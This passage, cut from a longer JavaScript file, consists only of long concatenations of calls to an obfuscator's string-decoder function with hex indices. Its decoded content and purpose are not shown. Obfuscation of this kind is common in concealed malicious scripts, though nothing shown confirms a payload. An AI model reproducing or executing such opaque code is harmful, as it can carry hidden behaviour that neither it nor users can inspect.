4434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f